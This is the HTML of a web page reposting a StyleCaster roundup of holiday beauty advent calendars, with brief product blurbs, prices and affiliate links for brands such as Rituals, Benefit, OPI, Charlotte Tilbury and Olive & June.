<p><img itemprop="image" aria-describedby="caption-attachment-1334346" decoding="async" loading="lazy" class="size-medium wp-image-1334346" src="https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?w=670" alt="beekman advent calendar " width="670" height="667" srcset="https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png 988w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=150,149 150w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=670,667 670w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=768,765 768w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2022/09/beekman-advent-calendar.png?resize=120,120 120w" sizes="auto, (max-width: 670px) 100vw, 670px" title="beekman advent calendar "/></p>
<p id="caption-attachment-1334346" class="wp-caption-text">Courtesy of Beekman 1802.</p>
<h2>Beekman 1802 Time Capsule Advent Calendar</h2>
<p>Deluxe skincare minis that are sure to keep you guessing every day until Christmas — what do you think will be in your Beekman 1802 advent calendar?</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1330239" decoding="async" loading="lazy" class="size-medium wp-image-1330239" src="https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png?w=670" alt="rituals advent calendar " width="670" height="564" srcset="https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png 1188w, https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png?resize=150,126 150w, https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png?resize=670,564 670w, https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png?resize=768,646 768w, https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png?resize=1024,862 1024w, https://stylecaster.com/wp-content/uploads/2021/11/rituals-advent-calendar.png?resize=50,42 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="rituals advent calendar "/></p>
<p id="caption-attachment-1330239" class="wp-caption-text">Courtesy of Rituals.</p>
<h2>Rituals 3D Advent Deluxe Calendar</h2>
<p>Take the holiday season one day at a time with advent calendar valued at over $213.50. It boasts shower products, a scrub glove and a number of mini candles. This is the perfect gift for the person who has a hard time relaxing in November and December.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1330223" decoding="async" loading="lazy" class="size-medium wp-image-1330223" src="https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?w=517" alt="barbara strum " width="517" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png 1086w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=116,150 116w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=517,670 517w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=768,996 768w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=790,1024 790w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=150,194 150w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=39,50 39w, https://stylecaster.com/wp-content/uploads/2021/11/barabara-strum-advent-calendar.png?resize=110,142 110w" sizes="auto, (max-width: 517px) 100vw, 517px" title="barbara strum "/></p>
<p id="caption-attachment-1330223" class="wp-caption-text">Courtesy of Barbara Sturm.</p>
<h2>Dr. Barbara Sturm Advent Calendar</h2>
<p>Fans of the doctor’s buzzy skincare will go crazy for this 24-piece advent calendar. Grab the cutest minis of favorites such as the Cleanser, Face Mask and Clarifying Face Cream.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1330225" decoding="async" loading="lazy" class="size-medium wp-image-1330225" src="https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?w=670" alt="benefit advent calendar" width="670" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg 1400w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=150,150 150w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=670,670 670w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=768,768 768w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=1024,1024 1024w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=340,340 340w, https://stylecaster.com/wp-content/uploads/2021/11/benefit-cosmetics.jpeg?resize=120,120 120w" sizes="auto, (max-width: 670px) 100vw, 670px" title="benefit advent calendar"/></p>
<p id="caption-attachment-1330225" class="wp-caption-text">Courtesy of Benefit! Cosmetics.</p>
<h2>Benefit Cosmetics <span class="css-1pgnl76 e65zztl0" data-at="product_name" data-comp="StyledComponent BaseComponent ">Mini Sincerely Yours, Beauty Advent Calendar Set</span></h2>
<p>This huge value selling for just under $65 is undoubtedly a good deal, but knowing this calendar’s contents makes it even better. You get 24 different products, including the brand’s popular mascaras, bronzers, blushes, and more.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1330227" decoding="async" loading="lazy" class="size-medium wp-image-1330227" src="https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?w=463" alt="florence by mills advent calendar " width="463" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png 924w, https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?resize=104,150 104w, https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?resize=463,670 463w, https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?resize=768,1110 768w, https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?resize=708,1024 708w, https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?resize=150,217 150w, https://stylecaster.com/wp-content/uploads/2021/11/Screen-Shot-2022-09-21-at-4.24.06-PM.png?resize=35,50 35w" sizes="auto, (max-width: 463px) 100vw, 463px" title="florence by mills advent calendar "/></p>
<p id="caption-attachment-1330227" class="wp-caption-text">Courtesy of Florence by Mills.</p>
<h2>Peace, Love, Florence Advent Calendar</h2>
<p>This Peace, Love, Florence Advent Calendar is only $129 right now, when originally it’s $162? This is a gift set totally worth buying, in my opinion. It’s on sale ahead of the holidays? Grab it while it’s hot.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1235328" decoding="async" loading="lazy" class="size-medium wp-image-1235328" src="https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?w=670" alt="opi advent cal" width="670" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg 1500w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=150,150 150w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=670,670 670w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=768,768 768w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=1024,1024 1024w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=340,340 340w, https://stylecaster.com/wp-content/uploads/2021/11/OPI-Calendar-Treatment-Celebration.jpg?resize=120,120 120w" sizes="auto, (max-width: 670px) 100vw, 670px" title="opi advent cal"/></p>
<p id="caption-attachment-1235328" class="wp-caption-text">OPI.</p>
<h2>OPI Holiday Celebration Collection Advent Calendar</h2>
<p>Mani fans, get ready. This massive 25-shade advent calendar<br />is going to make your jaw drop. You get brights, holographics, nudes and glitters in GelColor, Infinite Shine, and Nail Lacquer formulas.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1233605" decoding="async" loading="lazy" class="size-medium wp-image-1233605" src="https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?w=500" alt="CharlotteTilbury beauty dreams" width="500" height="500" srcset="https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg 500w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=150,150 150w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=340,340 340w, https://stylecaster.com/wp-content/uploads/2021/10/Charlottes-beauty-dreams-_-secrets.jpeg?resize=120,120 120w" sizes="auto, (max-width: 500px) 100vw, 500px" title="CharlotteTilbury beauty dreams"/></p>
<p id="caption-attachment-1233605" class="wp-caption-text">Charlotte Tilbury.</p>
<h2>Charlotte’s Beauty Dreams &amp; Secrets</h2>
<p>Charlotte Tilbury stans will go crazy for this 12-piece <a target="_blank" href="https://prf.hn/click/camref:1101lfsSD/pubref:SC--/destination:https://www.charlottetilbury.com/us/product/beauty-advent-calendar" rel="noopener nofollow">makeup and skincare set</a>. It includes the brand new and exclusive Pillow Talk Color Chameleon easy-to-use eyeshadow pencil. A $283 value!</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1330229" decoding="async" loading="lazy" class="size-medium wp-image-1330229" src="https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?w=670" alt="ulta advent calendar " width="670" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png 1154w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=150,150 150w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=670,670 670w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=768,769 768w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=1022,1024 1022w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=340,340 340w, https://stylecaster.com/wp-content/uploads/2021/11/ulta-love-big-advent-calendar.png?resize=120,120 120w" sizes="auto, (max-width: 670px) 100vw, 670px" title="ulta advent calendar "/></p>
<p id="caption-attachment-1330229" class="wp-caption-text">Courtesy of Ulta.</p>
<h2>The Body Shop Love Big Advent Calendar</h2>
<p>Indulge your body’s senses by purchasing this advent calendar from The Body Shop. It’s got everything you need for some real self care, including scrubs, sheet masks, and lotions: there’s 25 of them for you to try.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1228649" decoding="async" loading="lazy" class="size-medium wp-image-1228649" src="https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png?w=670" alt="Glossybox Advent Calendar" width="670" height="610" srcset="https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png 1260w, https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png?resize=150,137 150w, https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png?resize=670,610 670w, https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png?resize=768,700 768w, https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png?resize=1024,933 1024w, https://stylecaster.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-23-at-3.13.01-PM.png?resize=50,46 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="Glossybox Advent Calendar"/></p>
<p id="caption-attachment-1228649" class="wp-caption-text">Courtesy: Glossybox.</p>
<h2>Glossybox ‘Surprise Me’ Advent Calendar</h2>
<p>How does the opportunity to test 25+ beauty essentials from the likes of Glow Recipe, Elemis, and Medik8 sound to you? How about the ability to buy something for $99 when it’s actually worth $550? The correct answer is: amazing. Obviously, a gift set like this is a hot commodity. It sold out last year, so hop on it before it’s too late.</p>
<p> </p>
<p><img itemprop="image" aria-describedby="caption-attachment-1228640" decoding="async" loading="lazy" class="size-medium wp-image-1228640" src="https://stylecaster.com/wp-content/uploads/2021/09/The-8-Nights-of-Mani-Magic-Calendar.png?w=670" alt="8 Nights of Mani Advent Caledar" width="670" height="398" title="8 Nights of Mani Advent Caledar"/></p>
<p id="caption-attachment-1228640" class="wp-caption-text">Courtesy: Olive &amp; June.</p>
<h2>Olive &amp; June 8 Nights of Mani Magic</h2>
<p>Advent Calendars don’t have to be specific for Christmas—nor should they be. This Hanukkah-inspired set includes six mini polishes and six sticker packs that make for a seriously bright buy.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1233616" decoding="async" loading="lazy" class="size-medium wp-image-1233616" src="https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?w=670" alt="Dr. Barbara Sturm Advent Calendar" width="670" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png 691w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=150,150 150w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=670,670 670w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=340,340 340w, https://stylecaster.com/wp-content/uploads/2021/10/Dr.-Barbara-Sturm-Advent-Calendar.png?resize=120,120 120w" sizes="auto, (max-width: 670px) 100vw, 670px" title="Dr. Barbara Sturm Advent Calendar"/></p>
<p id="caption-attachment-1233616" class="wp-caption-text">Dr. Barbara Sturm.</p>
<h2>Dr. Barbara Sturm Advent Calendar</h2>
<p>Fans of the doctor’s buzzy skincare will go crazy for this <a target="_blank" href="https://shop-links.co/cfRFgJGRAcK" rel="noopener nofollow">24-piece advent calendar</a>. Grab the cutest minis of favorites such as the Cleanser, Face Mask and Clarifying Face Cream.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1228641" decoding="async" loading="lazy" class="wp-image-1228641 size-medium" src="https://stylecaster.com/wp-content/uploads/2021/09/The-25-Days-of-Mani-Magic-Calendar.png?w=670" alt="25 Days of Mani Magic Advent Calendar" width="670" height="550" srcset="https://stylecaster.com/wp-content/uploads/2021/09/The-25-Days-of-Mani-Magic-Calendar.png 734w, https://stylecaster.com/wp-content/uploads/2021/09/The-25-Days-of-Mani-Magic-Calendar.png?resize=150,123 150w, https://stylecaster.com/wp-content/uploads/2021/09/The-25-Days-of-Mani-Magic-Calendar.png?resize=670,550 670w, https://stylecaster.com/wp-content/uploads/2021/09/The-25-Days-of-Mani-Magic-Calendar.png?resize=50,41 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="25 Days of Mani Magic Advent Calendar"/></p>
<p id="caption-attachment-1228641" class="wp-caption-text">Courtesy: Olive &amp; June.</p>
<h2>Olive &amp; June 25 Days of Mani Magic Advent Calendar</h2>
<p>With this 25-day pack, you get $111 worth of manicure essentials for nearly half the cost. It includes nine miniature nail polishes as well as seven miniature sticker packs. Your house is about to be the best salon on the block.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1330213" decoding="async" loading="lazy" class="size-medium wp-image-1330213" src="https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?w=670" alt="nyx advent calendar " width="670" height="670" srcset="https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png 1408w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=150,150 150w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=670,670 670w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=768,768 768w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=1024,1024 1024w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=100,100 100w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=200,200 200w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=96,96 96w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=50,50 50w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=340,340 340w, https://stylecaster.com/wp-content/uploads/2021/11/nyx-advent-calendar.png?resize=120,120 120w" sizes="auto, (max-width: 670px) 100vw, 670px" title="nyx advent calendar "/></p>
<p id="caption-attachment-1330213" class="wp-caption-text">Image: Courtesy of NYX.</p>
<h2>NYX Professional Makeup Gimme Super Stars!</h2>
<p>NYX has gathered up its most popular products for this <a target="_blank" href="https://click.linksynergy.com/deeplink?id=t1ZX7*4ybQA&amp;mid=43823&amp;u1=SC--&amp;murl=https%3A%2F%2Fwww.nyxcosmetics.com%2Flip%2Flipstick%2Fgimme-super-stars--holiday-advent-calendar%2F800897121778.html" rel="nofollow noopener">star-studded advent calendar</a>. We don’t even know what’s in this advent calendar, but NYX has teased that it will feature full-sizes…</p>
<p> </p>
<p><img itemprop="image" aria-describedby="caption-attachment-1226577" decoding="async" loading="lazy" class="size-medium wp-image-1226577" src="https://stylecaster.com/wp-content/uploads/2018/11/spalife-fizzle-all-the-way-advent-cal.png?w=670" alt="StyleCaster | Beauty Advent Calendars" width="670" height="630" srcset="https://stylecaster.com/wp-content/uploads/2018/11/spalife-fizzle-all-the-way-advent-cal.png 902w, https://stylecaster.com/wp-content/uploads/2018/11/spalife-fizzle-all-the-way-advent-cal.png?resize=150,141 150w, https://stylecaster.com/wp-content/uploads/2018/11/spalife-fizzle-all-the-way-advent-cal.png?resize=670,630 670w, https://stylecaster.com/wp-content/uploads/2018/11/spalife-fizzle-all-the-way-advent-cal.png?resize=768,722 768w, https://stylecaster.com/wp-content/uploads/2018/11/spalife-fizzle-all-the-way-advent-cal.png?resize=50,47 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="StyleCaster | Beauty Advent Calendars"/></p>
<p id="caption-attachment-1226577" class="wp-caption-text">Courtesy of SpaLife.</p>
<h2>SpaLife Fizzle All The Way Bath Bomb Advent Calendar</h2>
<p>For this stressful season, add a little self-care and joy to your life with 12 days of surprise bath bombs<br />. Each bath bomb is a different color and a unique scent.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1226485" decoding="async" loading="lazy" class="size-medium wp-image-1226485" src="https://stylecaster.com/wp-content/uploads/2018/11/ciate-advent-calendar.png?w=670" alt="StyleCaster | Beauty Advent Calendars" width="670" height="631" srcset="https://stylecaster.com/wp-content/uploads/2018/11/ciate-advent-calendar.png 992w, https://stylecaster.com/wp-content/uploads/2018/11/ciate-advent-calendar.png?resize=150,141 150w, https://stylecaster.com/wp-content/uploads/2018/11/ciate-advent-calendar.png?resize=670,631 670w, https://stylecaster.com/wp-content/uploads/2018/11/ciate-advent-calendar.png?resize=768,723 768w, https://stylecaster.com/wp-content/uploads/2018/11/ciate-advent-calendar.png?resize=50,47 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="StyleCaster | Beauty Advent Calendars"/></p>
<p id="caption-attachment-1226485" class="wp-caption-text">Courtesy of Ciaté London.</p>
<h2>Ciaté London Mini Mani Month 2022</h2>
<p>You don’t only need to celebrate the holiday season with skincare and makeup advent calendars. This <a target="_blank" href="https://www.awin1.com/cread.php?awinmid=21507&amp;awinaffid=299513&amp;clickref=SC&amp;ued=https%3A%2F%2Fus.ciatelondon.com%2Fproducts%2Fmini-mani-month-2021" rel="nofollow noopener">nail polish calendar</a> includes 22 mini polishes, one full-size, a primer and a keepsake illustration. It’s a perfect gift for the person who always has their nails done.</p>
<p> </p>
<p><img itemprop="image" aria-describedby="caption-attachment-1226741" decoding="async" loading="lazy" class="size-medium wp-image-1226741" src="https://stylecaster.com/wp-content/uploads/2018/11/chapstick-advent-calendar.png?w=670" alt="StyleCaster | Beauty Advent Calendars" width="670" height="621" title="StyleCaster | Beauty Advent Calendars"/></p>
<p id="caption-attachment-1226741" class="wp-caption-text">Courtesy of ChapStick.</p>
<h2>ChapStick Holiday Storybook Holiday Flavored Lip Balm Gift Set</h2>
<p>Alright, this isn’t quite an advent calendar, but if you use self-control, you can pull one ChapStick out of this pouch every day for 10 days straight<br />. Enjoy holiday-icious flavors like Candy Cane and Holiday Cocoa.</p>
<p> </p>
<p> </p>
<p><img decoding="async" itemprop="image" loading="lazy" class="size-medium wp-image-1141294 aligncenter" src="https://stylecaster.com/wp-content/uploads/2020/07/banner-newsletter_july2020.jpg?w=670" alt="StyleCaster newsletter" width="670" height="315" title="StyleCaster newsletter"/></p>
<p>                                                                                                                                   <script type="text/javascript" class="optanon-category-C0004">
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below.
            fbq('init', '146467699155455');
            fbq('track', 'PageView');
        </script><script type="text/javascript">(function(d){var id="facebook-jssdk";if(!d.getElementById(id)){var js=d.createElement("script"),ref=d.getElementsByTagName("script")[0];js.id=id,js.async=true,js.src="https://connect.facebook.net/en_US/all.js",ref.parentNode.insertBefore(js,ref)}})(document)</script><br />
<br />Source by <a href="https://stylecaster.com/beauty/beauty-advent-calendars/">stylecaster.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6971203eacbfc"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-11183 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
